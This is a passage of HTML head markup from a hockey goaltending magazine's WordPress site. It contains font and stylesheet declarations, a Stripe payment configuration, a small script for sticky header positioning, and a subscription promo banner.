{font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
    <meta content="InGoal v.1.0" name="generator"/><link rel='stylesheet' id='dss_fe_css-css' href='https://ingoalmag.com/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ingoalmag.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='ingoal-hub-band-inline-css' type='text/css'>
/* =========================
   InGoal Hub Band (scoped)
   ========================= */
.igo-hub-band{
  background:#efefef;
  padding:38px 18px;
  border-top:1px solid rgba(255,255,255,.10);
  border-bottom:1px solid rgba(0,0,0,.10);
}
.igo-hub-inner{
  max-width:980px;
  margin:0 auto;
  font-family:Helvetica, Arial, sans-serif;
  color:#111;
}

/* Copy */
.igo-hub-copy{ text-align:center; margin:0 0 16px 0; }
.igo-hub-h2{
  margin:0 0 6px 0;
  font-size:34px;
  line-height:1.15;
  font-weight:900;
  letter-spacing:-.2px;
}
.igo-hub-sub{ margin:0 0 10px 0; font-size:20px; line-height:1.4; }
.igo-hub-body{
  margin:0 auto 10px auto;
  max-width:780px;
  font-size:16px;
  line-height:1.55;
  color:#333;
}
.igo-hub-highlight{
  margin:0 auto;
  max-width:900px;
  font-size:18px;
  line-height:1.45;
  color:#c58a00;
}

/* Buttons (paid) */
.igo-hub-ctas{
  display:grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap:14px;
  margin:22px 0 0 0;
}
.igo-hub-btn{
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  padding:14px;
  border-radius:12px;
  text-decoration:none !important;
  font-weight:900;
  letter-spacing:.5px;
  font-size:12px;
  line-height:1.2;
  border:1px solid rgba(0,0,0,.22);
  color:#111 !important;
  background:#ffffff;
  text-transform:uppercase;
  min-height:48px;
  box-shadow:0 2px 0 rgba(0,0,0,.04);
  transition:transform .12s ease, box-shadow .12s ease, background .12s ease;
}
.igo-hub-btn:hover{
  background:rgba(0,0,0,.03);
  transform:translateY(-1px);
  box-shadow:0 6px 14px rgba(0,0,0,.08);
}
.igo-hub-btn-primary{
  background:#0b5cff;
  border-color:#0b5cff;
  color:#fff !important;
}
.igo-hub-btn-primary:hover{
  background:#064be0;
  border-color:#064be0;
}

/* Form (free, secondary) */
.igo-hub-form{ margin-top:28px; }
.igo-hub-form-box{
  background:#ffffff;
  border:1px solid rgba(0,0,0,.18);
  border-radius:14px;
  padding:16px;
  box-shadow:0 10px 24px rgba(0,0,0,.06);
  max-width:760px;
  margin:0 auto;
}
.igo-hub-form-label{
  text-align:center;
  font-size:12px;
  font-weight:900;
  letter-spacing:.6px;
  text-transform:uppercase;
  color:#777;
  margin-bottom:6px;
}
.igo-hub-form-title{
  text-align:center;
  font-size:14px;
  line-height:1.45;
  color:#333;
  margin:0 0 14px 0;
  font-weight:700;
}
.igo-hub-form-note{
  margin-top:10px;
  font-size:12px;
  color:#666;
  text-align:center;
}

/* Gravity Forms cleanup (scoped) */
.igo-hub-form-embed .gform_wrapper,
.igo-hub-form-embed .gform_wrapper form{ margin:0 !important; }
.igo-hub-form-embed .gform_wrapper .gform_footer{
  margin:12px 0 0 0 !important;
  padding:0 !important;
}
.igo-hub-form-embed .gform_wrapper input[type="text"],
.igo-hub-form-embed .gform_wrapper input[type="email"],
.igo-hub-form-embed .gform_wrapper input[type="tel"]{
  border-radius:10px !important;
}
.igo-hub-form-embed .gform_wrapper .gform_button,
.igo-hub-form-embed .gform_wrapper button{
  border-radius:10px !important;
  font-weight:900 !important;
  letter-spacing:.4px !important;
  text-transform:uppercase !important;
}

/* Podcast (tertiary) */
.igo-listen-ps{ margin:22px 0 0 0; text-align:center; }
.igo-listen-ps-title{
  font-size:14px;
  font-weight:900;
  color:#333;
  margin:0 0 10px 0;
  max-width:820px;
  margin-left:auto;
  margin-right:auto;
}
.igo-listen-wrap{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:14px;
  flex-wrap:wrap;
}
.igo-listen-line{ height:1px; background:rgba(0,0,0,.18); width:140px; }
.igo-listen-item{
  display:flex;
  align-items:center;
  gap:10px;
  text-decoration:none;
  color:#111;
  padding:10px 12px;
  border-radius:10px;
  border:1px solid rgba(0,0,0,.10);
  background:rgba(255,255,255,.55);
  transition:transform .12s ease, background .12s ease, border-color .12s ease;
}
.igo-listen-item:hover{
  background:#fff;
  border-color:rgba(0,0,0,.18);
  transform:translateY(-1px);
}
.igo-listen-kicker{ font-size:12px; color:#666; margin-bottom:2px; }
.igo-listen-name{ font-size:16px; font-weight:800; }

/* Mobile */
@media (max-width:720px){
  .igo-hub-band{ padding:30px 14px; }
  .igo-hub-h2{ font-size:28px; }
  .igo-hub-sub{ font-size:18px; }
  .igo-hub-highlight{ font-size:16px; }
  .igo-hub-ctas{ grid-template-columns:1fr; gap:10px; }
  .igo-hub-btn{ font-size:13px; }
  .igo-listen-line{ display:none; }
  .igo-listen-item{
    width:100%;
    max-width:380px;
    justify-content:center;
  }
}
/*# sourceURL=ingoal-hub-band-inline-css */
</style>
<link rel='stylesheet' id='divi-style-parent-css' href='https://ingoalmag.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-preloader-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-directory-forms-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/directory-forms.css?ver=1769493870' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-design-system-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/ingoal-design-system.css?ver=1769493871' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-child-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-snippets-bundle-css' href='https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1769493833' type='text/css' media='all' />
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="stripe-js-v3-js"></script>
<script type="text/javascript" id="rcp-stripe-js-extra">
/* <![CDATA[ */
var rcpStripe = {"keys":{"publishable":"pk_live_dINwAN88F2Ob9K6YGAU7zU5O"},"errors":{"api_key_expired":"Payment gateway connection error.","card_declined":"The card has been declined.","email_invalid":"Invalid email address. Please enter a valid email address and try again.","expired_card":"This card has expired. Please try again with a different payment method.","incorrect_address":"The supplied billing address is incorrect. Please check the card's address or try again with a different card.","incorrect_cvc":"The card's security code is incorrect. Please check the security code or try again with a different card.","incorrect_number":"The card number is incorrect. Please check the card number or try again with a different card.","invalid_number":"The card number is incorrect. Please check the card number or try again with a different card.","incorrect_zip":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","postal_code_invalid":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","invalid_cvc":"The card's security code is invalid. Please check the security code or try again with a different card.","invalid_expiry_month":"The card's expiration month is incorrect.","invalid_expiry_year":"The card's expiration year is incorrect.","payment_intent_authentication_failure":"Authentication failure.","payment_intent_incompatible_payment_method":"This payment method is invalid.","payment_intent_payment_attempt_failed":"Payment attempt failed.","setup_intent_authentication_failure":"Setup attempt failed."},"formatting":{"currencyMultiplier":100},"elementsConfig":null};
//# sourceURL=rcp-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/stripe.min.js?ver=3.5.50" id="rcp-stripe-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/register.min.js?ver=3.5.50" id="rcp-stripe-register-js"></script>
<link rel="https://api.w.org/" href="https://ingoalmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ingoalmag.com/wp-json/wp/v2/pages/30511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingoalmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ingoalmag.com/?p=30511' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="facebook-domain-verification" content="k899aw89zkbjqvlutbhbl9tllvmyyj"><link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.9em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0b0270}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0b0270}.footer-widget h4{color:#0b0270}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0b0270}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0b0270}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#0c71c3}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.31)}#main-header .nav li ul{background-color:rgba(0,0,0,0.32)}.nav li ul{border-color:#000000}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#000000}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#main-footer{background-color:#090051}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#0257e0}.footer-widget{color:#d6d6d6}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#0b0270}.footer-widget li:before{border-color:#0b0270}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}#footer-widgets .footer-widget li:before{top:7.2px}#footer-bottom{background-color:rgba(0,0,0,0)}#footer-info,#footer-info a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:10px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:25px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_split .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:50px}.et_header_style_centered #top-menu>li>a{padding-bottom:9px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:16px 0 16px 0!important}.et_header_style_centered #main-header .logo_container{height:50px}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:29px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:26px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:64px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#090051}}	h1,h2,h3,h4,h5,h6{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Abel',Helvetica,Arial,Lucida,sans-serif}.et_pb_post .entry-featured-image-url,.et_pb_post .et_pb_image_container,.et_pb_post .entry-featured-image-url img,.et_pb_post .et_pb_image_container img{position:static!important;left:auto!important;width:100%!important;height:auto!important;overflow:visible!important;opacity:1!important;display:block!important}.et-db .mce-content-body,.et-db .mce-content-body *{font-style:normal!important}</style></head>
<body class="paged wp-singular page-template-default page page-id-30511 wp-theme-Divi wp-child-theme-InGoal ingoal-allposts et-tb-has-template et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_hide_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="ingoal-preloader">
		<div class="ingoal-preloader-spinner"></div>
	</div>
	
<style>
.ig-promo-bar {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 20px;
    background: var(--ig-promo-bg, #FFD93D);
    color: var(--ig-promo-text, #0A1628);
    font-family: var(--ig-font-ui, -apple-system, BlinkMacSystemFont, sans-serif);
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    transition: background-color 0.3s ease, color 0.3s ease;
}
.ig-promo-bar a {
    color: inherit;
    text-decoration: underline;
    text-underline-offset: 2px;
}
.ig-promo-bar a:hover {
    text-decoration-thickness: 2px;
}
.ig-promo-bar--animated a {
    animation: ig-promo-pulse 2s ease-in-out infinite;
}
@keyframes ig-promo-pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.7; }
}
/* Sticky for logged-out users */
.ig-promo-bar--sticky {
    position: sticky;
    top: 0;
    z-index: 1001;
}
/* Message transition for rotation */
.ig-promo-bar__content {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    transition: opacity 0.3s ease;
}
.ig-promo-bar__content.ig-fade-out {
    opacity: 0;
}
</style>
<script>
// Dynamically set header and search bar positions based on promo bar height
(function() {
    function updateStickyPositions() {
        var promoBar = document.querySelector('.ig-promo-bar--sticky');
        if (!promoBar) return;
        
        var promoHeight = promoBar.offsetHeight;
        var header = document.querySelector('.ig-site-header');
        var searchBar = document.querySelector('.ig-browse-search');
        
        if (header) {
            header.style.position = 'sticky';
            header.style.top = promoHeight + 'px';
            header.style.zIndex = '1000';
        }
        
        if (searchBar) {
            var headerHeight = header ? header.offsetHeight : 70;
            searchBar.style.top = (promoHeight + headerHeight) + 'px';
        }
    }
    
    // Run on load and resize
    updateStickyPositions();
    window.addEventListener('resize', updateStickyPositions);
    // Also run after fonts load (can affect height)
    document.fonts && document.fonts.ready.then(updateStickyPositions);
})();
</script>
<div class="ig-promo-bar ig-promo-bar--animated ig-promo-bar--sticky" 
     data-total-messages="1"
     style="--ig-promo-bg: #FFD93D; --ig-promo-text: #0A1628;">
    <div class="ig-promo-bar__content">
        <span class="ig-promo-bar__text">Start 2026 Strong — Subscribe and get access to 1000+ articles for less than $1/week</span>
                    <a href="https://ingoalmag.com/subscribe" class="ig-promo-bar__link">Subscribe Now →</a>
            </div>
</div>

<header class="igo-header">
    <div class="igo-header__inner">
